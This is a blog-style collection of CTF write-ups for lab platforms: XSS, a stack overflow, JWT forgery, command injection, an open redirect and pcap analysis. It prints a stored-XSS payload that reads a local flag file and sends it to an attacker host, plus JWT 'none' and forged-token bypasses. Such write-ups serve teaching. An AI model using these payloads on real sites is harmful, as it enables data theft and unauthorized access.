pwn
)
@pwnspirit

Hii, I'm pwnspirit. I am a 18 years old guy from Nepal, who loves computers and softwares.
I'm a Security Researcher(not by profession), I play ctfs and do Bug Bounty. I believe in secure software and FOSS. Here you can find most of my writeups related to CTFs' and my findings.
My online links
The Sticker Shop
Can you exploit the sticker shop in order to capture the flag?
Starting task, as we are going to face with a server run by a Local Sticker Shop hosted. I started the machine and jump over it.

The first step I took is to visit the website and looked for the source and found /submit_feedback dir, which catched me.
And I visited to /submit_feedback and found a submition functionality available.
As soon I saw this, I just started to try random XSS payloads, from payloadbox/xss-payload-list, and cam to this payload..
<img src=x onerror="fetch('<ip>:8080')"/>
[!NOTE] In the above payload an image would be loaded as img tag refers to X location, since the src fail to load and it simply goes to execute following and we just can grap the http request using
ncfetch('http://<ip>:8080');
And I just nc the headers before the submition of the payload, and yeah like this !!!
nc -knvlp 8080
| Now to grab the flag I have used the following payload.. |
<img src="x" onerror="fetch('http://127.0.0.1:8080/flag.txt').then(r => r.text()).then(r => fetch('http://<ip>:8080/?c=' + r)).catch(e => fetch('http://<ip>:8080/?c=' + e))"/>
[!NOTE] Componenets..
<img src="x" onerror="...">- The imagesrcis invalid, causing theonerrorattribute to execute when the browser fails to load the image.fetch('http://127.0.0.1:8080/flag.txt')- This initiates an HTTP GET request to the victim's localhost at port 8080, targeting theflag.txtfile..then(r => r.text())- If the request succeeds, this processes the response (r) and converts it into text using the.text()method..then(r => fetch('http://<ip>:8080/?c=' + r))- After retrieving the file content, anotherfetchrequest sends the content (r) to the attacker's server (http://<ip>:8080) as part of the query string (?c=...)..catch(e => fetch('http://<ip>:8080/?c=' + e))- If the initialfetchfails (e.g., the file doesn't exist or CORS blocks the request), thecatchblock handles the error and sends the error message (e) to the attacker's server.
Yes! Thank you for reading till here ;)
A little something to get you started
Here is the initial look when I spawn the challenge.
After looking into the source, I can see there is a background.png file ,

Let's try to access it.
Here we got the flag. ease : )
Micro-CMS v1
So In this challenge, we need to find the 4 flags and submit it to h1ctf. Let's try to solve the chall. Here is the first look when I spawn the chall.
We can edit the already posted readme and create another one. Let's try to create a new one. Here, I created one with pwntest and the interesting thing is the url for the post which is page/9
https://10f9bae117c1def0cfa05ff020a257ff.ctf.hacker101.com/page/9
After that I tried to visit all the pages from 0 to 9. But we got a forbidden page for post 4. Interesting(noted).
There is written, script is not allowed, which I think we can trigger XSS by editing the markdown file.

I searched for some payloads over github. I'm looking for something like marddown taks which can pop up XSS and found this payload. let's execute this.
<img src =q onerror=prompt(8)>

yup, we got the first flag.

Let's look for another, As mentioned earlier, we were facing forbidden at page 4, let's try to edit the page instead of accessing it. yup, we got another flag.

Yup, I was trying to play with charectors like ", "+, ' and got the flag.

Now, for the last flag , I used
<script>alert(7*7)</script>
in the title section, and it gave me the final flag.
APP System
ELF x86 - Stack buffer overflow basic 1
Here is the C code which is given in the chall.
C code
#include <unistd.h>
#include <sys/types.h>
#include <stdlib.h>
#include <stdio.h>
int main()
{
int var;
int check = 0x04030201;
char buf[40];
fgets(buf,45,stdin);
printf("\n[buf]: %s\n", buf);
printf("[check] %p\n", check);
if ((check != 0x04030201) && (check != 0xdeadbeef))
printf ("\nYou are on the right way!\n");
if (check == 0xdeadbeef)
{
printf("Yeah dude! You win!\nOpening your shell...\n");
setreuid(geteuid(), geteuid());
system("/bin/bash");
printf("Shell closed! Bye.\n");
}
return 0;
}
Let's access the server via ssh. and try to solve the chall.
ssh -p 2222 app-systeme-ch13@challenge02.root-me.org
Here, we have some files which got my attention.
We have a .passwd file, and it seems like there we can get the flag for the chall. Unfortunately. we cann't access the file, as we don't have access for it.
Now, let's dive into the vulnerable code and spawn the shell,
We have char buf[40]; buffer set but the program allows fgets(buf, 45, stdin); 45 long buffer. So, my metholodogy will be
- The
checkvariable is stored right after the buffer in memory. - By overflowing the buffer, we can overwrite
check. - We need to change
checkto0xdeadbeef.
Let's quickly check for the binary protections and jump right into it.
hmm. looks simple.
Here I'm giving the exact 40 long buffer and see what it return.
Well, as expected, providing extra 4 bytes (\xef\xbe\xad\xde) to overflow into check and we can now overwrite it with 0xdeadbeef.
if ((check != 0x04030201) && (check != 0xdeadbeef))
printf ("\nYou are on the right way!\n");
if (check == 0xdeadbeef)
It closed the shell immediatly, Let's try run cat to keep stdin open.
Wallah, we got the shell.
WEB CLIENT
!> [!NOTE]
Here you can find some of mostly solved challenges, as part of the root-me rules, I'm unable to add all the writeups. If you need any guidance, you may also ping me over Disocrd
HTML - disabled buttons
HTML protection ? huh make sense.
As we can see there is nothing rather than spawn machine and a statement This form is disabled and can not be used. It’s up to you to find a way to use it.. I just spawn the chall, and got interface like below:
And checked from the browser dev tool. As you can in the attached screnshot, there is input with value disabled. What if I change it to enabled ?? Let's see:
Now , I can submit member access, I put anything there and I got the password.
JS Authentication
This time also source code but little different, We got the following code.
function connexion(){
var username = prompt("Username :", "");
var password = prompt("Password :", "");
var TheLists = ["reallyhidden"];
for (i = 0; i < TheLists.length; i++)
{
if (TheLists[i].indexOf(username) == 0)
{
var TheSplit = TheLists[i].split(":");
var TheUsername = TheSplit[0];
var ThePassword = TheSplit[1];
if (username == TheUsername && password == ThePassword)
{
alert("Vous pouvez utiliser ce mot de passe pour valider ce challenge (en majuscules) / You can use this password to validate this challenge (uppercase)");
}
}
else
{
alert("Nope, you're a naughty hacker.")
}
}
}
Here you can see Hardcoded credentials list: which is ["reallyhidden"];, I submitted it as username and password.
Javascript - Authentication
The challenge seems like authentication bypass or something like this. I have stated the chall and it bring me to login page.
I tried login using default password and username like admin & admin OR admin & pass but didn't work.
After that I continue to look over source code. There I can find a JS script called login.js, in which we got our creds.
I submitted the password as password, and yahu it got solved.
lesson learned,
Always read source code, alware inspect even if its a 404 page : )
Javascript - Native code
After opening the challenge, we got a password input poping up, but we don't know the password. The goal is to find the password.
Let's instpect the source and try to find the password. Here we got something like gibbrish code (JSfuck)
If we decode the code we might able to find the flag, the One way to decode the JS fuck code is console, lets try it.
<script>
É = -~-~[],
ó = -~É,
Ë = É << É,
þ = Ë + ~[];
Ì = (ó - ó)[Û = ('' + {})[É + ó] + ('' + {})[ó - É] + ([].ó + '')[ó - É] + (!!'' + '')[ó] + ({} + '')[ó + ó] + (!'' + '')[ó - É] + (!'' + '')[É] + ('' + {})[É + ó] + ({} + '')[ó + ó] + ('' + {})[ó - É] + (!'' + '')[ó - É]][Û];
Ì(Ì((!'' + '')[ó - É] + (!'' + '')[ó] + (!'' + '')[ó - ó] + (!'' + '')[É] + ((!'' + ''))[ó - É] + ([].$ + '')[ó - É] + '\'' + '' + '\\' + (ó - É) + (É + É) + (ó - É) + '\\' + (þ) + (É + ó) + '\\' + (ó - É) + (ó + ó) + (ó - ó) + '\\' + (ó - É) + (ó + ó) + (É) + '\\' + (ó - É) + (É + ó) + (þ) + '\\' + (ó - É) + (É + ó) + (É + ó) + '\\' + (ó - É) + (ó + ó) + (ó - ó) + '\\' + (ó - É) + (ó + ó) + (É + É) + '\\' + (É + ó) + (ó - ó) + '\\' + (É + É) + (þ) + '\\' + (ó - É) + (ó - ó) + (É + ó) + '\\' + (ó - É) + (É + ó) + (ó + ó) + '\\' + (ó - É) + (ó + ó) + (É + É) + '\\' + (ó - É) + (ó + ó) + (É) + '\\' + (ó - É) + (É + É) + (É + ó) + '\\' + (ó - É) + (þ) + (É) + '\\' + (É + É) + (ó - ó) + '\\' + (ó - É) + (É + ó) + (É + É) + '\\' + (ó - É) + (É + É) + (É + ó) + '\\' + (É + É) + (ó - ó) + '\\' + (ó - É) + (É + ó) + (É + ó) + '\\' + (ó - É) + (É + ó) + (þ) + '\\' + (ó - É) + (ó + ó) + (É + É) + '\\' + (É + É) + (ó - ó) + '\\' + (ó - É) + (É + É) + (É + É) + '\\' + (ó - É) + (É + É) + (É + ó) + '\\' + (É + É) + (ó - ó) + '\\' + (ó - É) + (ó + ó) + (ó - ó) + '\\' + (ó - É) + (É + É) + (ó - É) + '\\' + (ó - É) + (ó + ó) + (ó) + '\\' + (ó - É) + (ó + ó) + (ó) + '\\' + (ó - É) + (É + É) + (É + ó) + '\\' + (É + É) + (þ) + '\\' + (É + ó) + (ó - É) + '\\' + (þ) + (ó) + '\\' + (ó - É) + (É + ó) + (ó - É) + '\\' + (ó - É) + (É + É) + (ó + ó) + '\\' + (É + ó) + (ó - ó) + '\\' + (ó - É) + (É + É) + (ó - É) + '\\' + (þ) + (É + ó) + '\\' + (þ) + (É + ó) + '\\' + (É + É) + (þ) + '\\' + (ó - É) + (ó + ó) + (É + É) + '\\' + (ó - É) + (É + ó) + (þ) + '\\' + (ó - É) + (ó + ó) + (É + É) + '\\' + (ó - É) + (É + ó) + (þ) + '\\' + (ó + ó) + (ó - É) + '\\' + (ó + ó) + (É) + '\\' + (ó + ó) + (ó) + '\\' + (ó - É) + (É + ó) + (É + É) + '\\' + (ó - É) + (É + ó) + (þ) + '\\' + (ó - É) + (É + ó) + (É + É) + '\\' + (É + É) + (þ) + '\\' + (É + ó) + (ó - É) + '\\' + (ó - É) + (þ) + (ó) + '\\' + (ó - É) + (É + É) + (ó - É) + '\\' + (ó - É) + (É + ó) + (É + É) + '\\' + (ó - É) + (É + É) + (É + ó) + '\\' + (ó - É) + (ó + ó) + (É) + '\\' + (ó - É) + (ó + ó) + (É + É) + '\\' + (É + ó) + (ó - ó) + '\\' + (É + É) + (þ) + '\\' + (ó - É) + (É + É) + (É) + '\\' + (ó - É) + (ó + ó) + (É) + '\\' + (ó - É) + (É + É) + (ó - É) + '\\' + (ó - É) + (ó + ó) + (ó + ó) + '\\' + (ó - É) + (É + ó) + (þ) + '\\' + (É + É) + (þ) + '\\' + (É + ó) + (ó - É) + '\\' + (þ) + (ó) + '\\' + (ó - É) + (þ) + (É + ó) + '\\' + (ó - É) + (É + É) + (É + ó) + '\\' + (ó - É) + (É + ó) + (É + É) + '\\' + (ó - É) + (ó + ó) + (ó) + '\\' + (ó - É) + (É + É) + (É + ó) + '\\' + (ó - É) + (þ) + (ó) + '\\' + (ó - É) + (É + É) + (ó - É) + '\\' + (ó - É) + (É + ó) + (É + É) + '\\' + (ó - É) + (É + É) + (É + ó) + '\\' + (ó - É) + (ó + ó) + (É) + '\\' + (ó - É) + (ó + ó) + (É + É) + '\\' + (É + ó) + (ó - ó) + '\\' + (É + É) + (þ) + '\\' + (ó - É) + (É + É) + (ó + ó) + '\\' + (ó - É) + (É + É) + (ó - É) + '\\' + (ó - É) + (É + ó) + (ó - É) + '\\' + (ó - É) + (É + ó) + (É + É) + '\\' + (É + ó) + (ó + ó) + '\\' + (É + ó) + (ó + ó) + '\\' + (É + ó) + (ó + ó) + '\\' + (É + É) + (þ) + '\\' + (É + ó) + (ó - É) + '\\' + (þ) + (ó) + '\\' + (ó - É) + (þ) + (É + ó) + '\'')())()
</script>
What we do now is use toString() to decode the obfuscated code. What it does is, it will reveal the js code without actually executing the code. If you directly paste the obfuscated code, it will again alert the password input. let's replace the last () with .toString().
You can see the code:
function anonymous() {
let a = prompt('Entrez le mot de passe');
if (a === 'REDACTED') {
alert('bravo');
} else {
alert('fail...');
}
}
Obfuscation JS
This time also reading source code but with a little bit change. We can see the password when we inspect the page but its url encoded.
I decoded the given encoded string/password and it gave me plain password.
Javascript - Obfuscation 2
Here after inspecting the page source , I find the following obfuscation js code. which seems like password we need but encrypted.
Here we got something like
var pass = unescape("unescape%28%22String.fromCharCode%2528104%252C68%252C117%252C102%252C106%252C100%252C107%252C105%252C49%252C53%252C54%2529%22%29");
OR
unescape%28%22String.fromCharCode%2528104%252C68%252C117%252C102%252C106%252C100%252C107%252C105%252C49%252C53%252C54%2529%22%29
Let's fire up CyberChef and try to decode.
RECEIPE -> URL decode
unescape("String.fromCharCode%28104%2C68%2C117%2C102%2C106%2C100%2C107%2C105%2C49%2C53%2C54%29")
twice
unescape("String.fromCharCode(104,68,117,102,106,100,107,105,49,53,54)")
Now we are near to the password, Let's check the password using the console.
Javascript - Source.
As previous, just use inspect and try to read source. Wallah, we got the password
Javascript - Obfuscation 3
We got another JS obfuscation chall, Here I got \x35\x35\x2c\x35\x36\x2c\x35\x34\x2c\x37\x39\x2c\x31\x31\x35\x2c\x36\x39\x2c\x31\x31\x34\x2c\x31\x31\x36\x2c\x31\x30\x37\x2c\x34\x39\x2c\x35\x30 this in source code.
And The pattern seems to be of hex like
\x35 = 0x35 = 53 in decimal = 5
Here we can use concole:
console.log("Layer 1 result:", layer1);
after converting all the hex, we got something like 55,56,54,79,115,69,114,116,107,49,50
now, lets use ansci decoding.
const charCodes = "55,56,54,79,115,69,114,116,107,49,50";
const decoded = charCodes.split(',').map(code => String.fromCharCode(code)).join('');
console.log("Final result:", decoded);
Now, we got the password: 786OsErtk12
Javascript - Webpack
AS the name suggests, I just started to look over the source codes like js and css and Under the file app.a92c5074dafac0cb6365.js I got a commented .map file. I just downloaded it and searched for flag string and got the password.
I took literally more than a hour to solve it, I went to the file first but I didn't searched for string flag but instead password and so much more. The recon is too much deeper than the solution.
!> [!NOTE]
Here you can find some of mostly solved challenges, as part of the root-me rules, I'm unable to add all the writeups. If you need any guidance, you may also ping me over Disocrd
JWT - Introduction
Here we go again. we have got a login page and there is also a feature for guest login. As the challenge name suggestes, we need to access the admin panel to get the flag i.e. password,
So, I just logged in as guest to figure out the request and responce.
steps:
- I already set up the
JWT Editorextension in my burp, in order to play with tokens. - I just grab the request for
guestlogin. and its seems like theusernamewe have isguest, I tried to change it toadminbut no luck. - There also you can see the
HS256algorithm used, I tried to change it tonone.
And wallah, we got the admin access.
The password is S1gn4tuR3_v3r1f1c4t10N_1S_1MP0Rt4n7
HTTP - Open redirect
We got a simple website where we can simply go to facebook, twitter or so on. The challenge is to make the website redirect to any other website rather than the given option.
As usual, I started to check the source code and just look for request and response over BURP
Let's make some changes over the request and try to redirect to evil.com instead.
Well, interesting,the redirection is primarily checking for the hash and if its incorrect, the redirection gets failed. These are the hash and its respective site for the redirection.
Looks like MD5 but let's check it from https://hashes.com/en/tools/hash_identifier
I got the logic. Let's reverse it
Okay, everything crystle clear.
echo -n "https://evil.com" | md5sum
-> 7a1eb5272a0de83226e7a50d14334056
Wallah, we got the flag.
Resource used:
- https://hashes.com/en/tools/hash_identifier
- https://askubuntu.com/questions/53846/how-to-get-the-md5-hash-of-a-string-directly-in-the-terminal
JWT - Weak secret
Well as name suggest, we need to crack the given jwt secret and use the secret key to generate a token for admin and access the password to validate the challenge.
/token
curl http://challenge01.root-me.org/web-serveur/ch59/token
{"Here is your token": "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJyb2xlIjoiZ3Vlc3QifQ.4kBPNf7Y6BrtP-Y3A-vQXPY9jAh_d0E6L4IUjL65CvmEjgdTZyr2ag-TM-glH6EYKGgO3dBYbhblaPQsbeClcw"}
As we don't know the secret for the token, we are unable to modify it, Let's try to crack the secret.
We got the secret i.e lol, Let's generate a new key from https://jwt.io and use the jwt to access /admin
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJyb2xlIjoiYWRtaW4ifQ.y9GHxQbH70x_S8F_VPAjra_S-CcMpYljN190KcV1qV6qLFTNrvg4Gwyv29OCjAWA
Incomplete token;
wallah!!
Resources used
- https://jwt.io
- https://github.com/AresS31/jwtcat
HTTP - User-agent
opps!
HTTP - POST
Statement
Find a way to beat the top score!
Grabbed the request modified to larger then 999999, go the password.
score=1000000&generate=Give+a+try%21
HTTP - Directory indexing
curl http://challenge01.root-me.org/web-serveur/ch4/
<html>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' /><iframe id='iframe' src='https://www.root-me.org/?page=externe_header'></iframe>
<!-- include("admin/pass.html") -->
</body>
</html>
curl http://challenge01.root-me.org/web-serveur/ch4/admin/pass.html
-> nothing just a rickroll.
curl http://challenge01.root-me.org/web-serveur/ch4/admin/backup/admin.txt
-> contains pass.
HTTP - Improper redirect
PHP Command Injection
We got some interesting site where we can ping a site.
As name suggestes, lets greb the request and play around it.
ummhmm, interesting
As the challenge said, we must need to read the index.php. So, Lets try to read it via command injection. Soultion is in challange name :P
nice, we can see the index.php is in parent directory.
Lets try to cat it out. We got the index.php.
<?php
$flag = "".file_get_contents(".passwd")."";
if(isset($_POST["ip"]) && !empty($_POST["ip"])){
$response = shell_exec("timeout -k 5 5 bash -c 'ping -c 3 ".$_POST["ip"]."'");
echo $response;
}
?>
huh, Well everything is clear, I just cat out the .passwd file and submitted it. Simple ? yes, Lets try to make a script to solve the challenge.
HTTP - POST
Statement
Find a way to beat the top score!
Grabbed the request modified to larger then 999999, go the password.
score=1000000&generate=Give+a+try%21
!> [!NOTE]
Here you can find some of mostly solved challenges, as part of the root-me rules, I'm unable to add all the writeups. If you need any guidance, you may also ping me over Disocrd
FTP - authentication
I think the most easiest chall, the network portion is a new for me to I gotta try this.
There is a pcap file which we have to analyze and find the required password. So, I will be using tshark tool for analyzing the pcap file.
If you want to install tshark in arch linux , you can install it using following command.
sudo pacman -S wireshark-qt
First, I would check what kind of traffic is present in the file, as shown below.
`tshark -nr ch1.pcap`
1 0.000000 10.20.144.150 → 10.20.144.151 TCP 74 35974 → 21 [SYN] Seq=0 Win=32648 Len=0 MSS=1380 WS=1 TSval=1657560000 TSecr=0
2 0.000320 10.20.144.151 → 10.20.144.150 TCP 78 21 → 35974 [SYN, ACK] Seq=0 Ack=1 Win=16384 Len=0 MSS=1356 WS=1 TSval=1657390000 TSecr=1657560000
3 0.000570 10.20.144.150 → 10.20.144.151 TCP 66 35974 → 21 [ACK] Seq=1 Ack=1 Win=32648 Len=0 TSval=1657560000 TSecr=1657390000
4 0.060630 10.20.144.151 → 10.20.144.150 FTP 106 Response: 220-QTCP at fran.csg.stercomm.com.
5 0.275440 10.20.144.150 → 10.20.144.151 TCP 66 35974 → 21 [ACK] Seq=1 Ack=37 Win=32648 Len=0 TSval=1657560500 TSecr=1657390000
6 0.275760 10.20.144.151 → 10.20.144.150 FTP 126 Response: 220 Connection will close if idle more than 5 minutes.
7 0.276140 10.20.144.150 → 10.20.144.151 TCP 66 35974 → 21 [ACK] Seq=1 Ack=93 Win=32648 Len=0 TSval=1657560500 TSecr=1657390000
8 4.216600 10.20.144.150 → 10.20.144.151 FTP 81 Request: USER cdts3500
9 4.217350 10.20.144.151 → 10.20.144.150 FTP 91 Response: 331 Enter password.
10 4.217630 10.20.144.150 → 10.20.144.151 TCP 66 35974 → 21 [PSH, ACK] Seq=16 Ack=114 Win=32648 Len=0 TSval=1657564500 TSecr=1657394000
11 7.639420 10.20.144.150 → 10.20.144.151 FTP 81 Request: PASS cdts3500
12 7.843260 10.20.144.151 → 10.20.144.150 TCP 70 21 → 35974 [PSH, ACK] Seq=114 Ack=31 Win=16384 Len=0 TSval=1657397500 TSecr=1657568000
13 8.184000 10.20.144.151 → 10.20.144.150 FTP 95 Response: 230 CDTS3500 logged on.
14 8.184360 10.20.144.150 → 10.20.144.151 TCP 66 35974 → 21 [PSH, ACK] Seq=31 Ack=139 Win=32648 Len=0 TSval=1657568500 TSecr=1657398000
15 8.185040 10.20.144.150 → 10.20.144.151 FTP 72 Request: SYST
16 8.185260 10.20.144.151 → 10.20.144.150 TCP 70 21 → 35974 [PSH, ACK] Seq=139 Ack=37 Win=16384 Len=0 TSval=1657398000 TSecr=1657568500
17 8.192750 10.20.144.151 → 10.20.144.150 FTP 147 Response: 215 OS/400 is the remote operating system. The TCP/IP version is "V5R2M0".
18 8.193000 10.20.144.150 → 10.20.144.151 TCP 66 35974 → 21 [PSH, ACK] Seq=37 Ack=216 Win=32648 Len=0 TSval=1657568500 TSecr=1657398000
19 8.193570 10.20.144.150 → 10.20.144.151 FTP 80 Request: SITE NAMEFMT
20 8.193780 10.20.144.151 → 10.20.144.150 TCP 70 21 → 35974 [PSH, ACK] Seq=216 Ack=51 Win=16384 Len=0 TSval=1657398000 TSecr=1657568500
21 8.194900 10.20.144.151 → 10.20.144.150 FTP 105 Response: 250 Now using naming format "0".
22 8.195140 10.20.144.150 → 10.20.144.151 TCP 66 35974 → 21 [PSH, ACK] Seq=51 Ack=251 Win=32648 Len=0 TSval=1657568500 TSecr=1657398000
23 8.195700 10.20.144.150 → 10.20.144.151 FTP 71 Request: PWD
24 8.195910 10.20.144.151 → 10.20.144.150 TCP 70 21 → 35974 [PSH, ACK] Seq=251 Ack=56 Win=16384 Len=0 TSval=1657398000 TSecr=1657568500
25 8.197050 10.20.144.151 → 10.20.144.150 FTP 106 Response: 257 "CDTS3500" is current library.
26 8.197280 10.20.144.150 → 10.20.144.151 TCP 66 35974 → 21 [PSH, ACK] Seq=56 Ack=287 Win=32648 Len=0 TSval=1657568500 TSecr=1657398000
27 20.765720 10.20.144.150 → 10.20.144.151 FTP 72 Request: PASV
28 20.766000 10.20.144.151 → 10.20.144.150 TCP 70 21 → 35974 [PSH, ACK] Seq=287 Ack=62 Win=16384 Len=0 TSval=1657410500 TSecr=1657581000
29 20.787770 10.20.144.151 → 10.20.144.150 FTP 121 Response: 227 Entering Passive Mode (10,20,144,151,62,141).
30 20.788010 10.20.144.150 → 10.20.144.151 TCP 66 35974 → 21 [PSH, ACK] Seq=62 Ack=338 Win=32648 Len=0 TSval=1657581000 TSecr=1657410500
31 20.797560 10.20.144.150 → 10.20.144.151 TCP 74 35976 → 16013 [SYN] Seq=0 Win=32768 Len=0 MSS=1380 WS=1 TSval=1657581000 TSecr=0
32 20.797850 10.20.144.151 → 10.20.144.150 TCP 78 16013 → 35976 [SYN, ACK] Seq=0 Ack=1 Win=32768 Len=0 MSS=1356 WS=1 TSval=1657410500 TSecr=1657581000
33 20.798130 10.20.144.150 → 10.20.144.151 TCP 66 35976 → 16013 [ACK] Seq=1 Ack=1 Win=32768 Len=0 TSval=1657581000 TSecr=1657410500
34 20.798250 10.20.144.150 → 10.20.144.151 FTP 91 Request: RETR qgpl/apkeyf.apkeyf
35 20.798450 10.20.144.151 → 10.20.144.150 TCP 70 21 → 35974 [PSH, ACK] Seq=338 Ack=87 Win=16384 Len=0 TSval=1657410500 TSecr=1657581000
36 21.202190 10.20.144.151 → 10.20.144.150 FTP 132 Response: 150 Retrieving member APKEYF in file APKEYF in library QGPL.
37 21.202460 10.20.144.150 → 10.20.144.151 TCP 66 35974 → 21 [PSH, ACK] Seq=87 Ack=400 Win=32648 Len=0 TSval=1657581500 TSecr=1657411000
38 21.313290 10.20.144.151 → 10.20.144.150 FTP-DATA 509 FTP Data: 439 bytes (PASV) (RETR qgpl/apkeyf.apkeyf)
39 21.393980 10.20.144.151 → 10.20.144.150 TCP 70 16013 → 35976 [FIN, PSH, ACK] Seq=440 Ack=1 Win=32768 Len=0 TSval=1657411500 TSecr=1657581000
40 21.394160 10.20.144.151 → 10.20.144.150 FTP 113 Response: 250 File transfer completed successfully.
41 21.394310 10.20.144.150 → 10.20.144.151 TCP 66 35976 → 16013 [ACK] Seq=1 Ack=441 Win=32768 Len=0 TSval=1657581500 TSecr=1657411500
42 21.394430 10.20.144.150 → 10.20.144.151 TCP 66 35974 → 21 [PSH, ACK] Seq=87 Ack=443 Win=32648 Len=0 TSval=1657581500 TSecr=1657411500
43 22.169470 10.20.144.150 → 10.20.144.151 TCP 66 35976 → 16013 [FIN, PSH, ACK] Seq=1 Ack=441 Win=32768 Len=0 TSval=1657582500 TSecr=1657411500
44 22.169800 10.20.144.151 → 10.20.144.150 TCP 70 16013 → 35976 [PSH, ACK] Seq=441 Ack=2 Win=32768 Len=0 TSval=1657412000 TSecr=1657582500
45 31.007220 10.20.144.150 → 10.20.144.151 FTP 72 Request: QUIT
46 31.007560 10.20.144.151 → 10.20.144.150 TCP 70 21 → 35974 [PSH, ACK] Seq=443 Ack=93 Win=16384 Len=0 TSval=1657421000 TSecr=1657591500
47 31.007750 10.20.144.151 → 10.20.144.150 FTP 101 Response: 221 QUIT subcommand received.
48 31.007830 10.20.144.151 → 10.20.144.150 TCP 70 21 → 35974 [FIN, PSH, ACK] Seq=474 Ack=93 Win=16384 Len=0 TSval=1657421000 TSecr=1657591500
49 31.008000 10.20.144.150 → 10.20.144.151 TCP 66 35974 → 21 [PSH, ACK] Seq=93 Ack=474 Win=32648 Len=0 TSval=1657591500 TSecr=1657421000
50 31.008810 10.20.144.150 → 10.20.144.151 TCP 66 35974 → 21 [FIN, PSH, ACK] Seq=93 Ack=474 Win=32648 Len=0 TSval=1657591500 TSecr=1657421000
51 31.008840 10.20.144.150 → 10.20.144.151 TCP 66 35974 → 21 [PSH, ACK] Seq=94 Ack=475 Win=32648 Len=0 TSval=1657591500 TSecr=1657421000
52 31.009050 10.20.144.151 → 10.20.144.150 TCP 70 21 → 35974 [PSH, ACK] Seq=475 Ack=94 Win=16384 Len=0 TSval=1657421000 TSecr=1657591500
53 35.659010 10.20.144.150 → 10.20.144.151 TCP 74 35977 → 23 [SYN] Seq=0 Win=32648 Len=0 MSS=1380 WS=1 TSval=1657596000 TSecr=0
54 35.659340 10.20.144.151 → 10.20.144.150 TCP 78 23 → 35977 [SYN, ACK] Seq=0 Ack=1 Win=16384 Len=0 MSS=1356 WS=1 TSval=1657425500 TSecr=1657596000
55 35.659660 10.20.144.150 → 10.20.144.151 TCP 66 35977 → 23 [ACK] Seq=1 Ack=1 Win=32648 Len=0 TSval=1657596000 TSecr=1657425500
56 35.660510 10.20.144.151 → 10.20.144.150 TELNET 76 Do New Environment Option, Do Terminal Type
57 35.713440 10.20.144.150 → 10.20.144.151 TELNET 69 Will Terminal Type
58 35.713670 10.20.144.151 → 10.20.144.150 TELNET 76 Suboption Terminal Type
59 35.740240 10.20.144.150 → 10.20.144.151 TELNET 69 Will New Environment Option
60 35.740480 10.20.144.151 → 10.20.144.150 TELNET 95 Suboption New Environment Option
61 35.740750 10.20.144.150 → 10.20.144.151 TELNET 82 Suboption Terminal Type
62 35.740960 10.20.144.151 → 10.20.144.150 TELNET 82 Do End of Record, Will End of Record, Do Binary Transmission, Will Binary Transmission
63 35.741210 10.20.144.150 → 10.20.144.151 TCP 66 35977 → 23 [PSH, ACK] Seq=23 Ack=50 Win=32648 Len=0 TSval=1657596000 TSecr=1657426000
64 35.741580 10.20.144.150 → 10.20.144.151 TELNET 108 Suboption New Environment Option
65 35.945290 10.20.144.151 → 10.20.144.150 TCP 70 23 → 35977 [PSH, ACK] Seq=50 Ack=65 Win=16384 Len=0 TSval=1657426000 TSecr=1657596000
66 35.945610 10.20.144.150 → 10.20.144.151 TELNET 78 Will End of Record, Do End of Record, Do Binary Transmission, Will Binary Transmission
67 35.945810 10.20.144.151 → 10.20.144.150 TCP 70 23 → 35977 [PSH, ACK] Seq=50 Ack=77 Win=16384 Len=0 TSval=1657426000 TSecr=1657596500
68 36.350870 10.20.144.151 → 10.20.144.150 TN5250 145 TN5250 Data from Mainframe, End of Record
69 37.136450 10.20.144.150 → 10.20.144.151 TCP 66 35977 → 23 [PSH, ACK] Seq=77 Ack=125 Win=32648 Len=0 TSval=1657597000 TSecr=1657426500
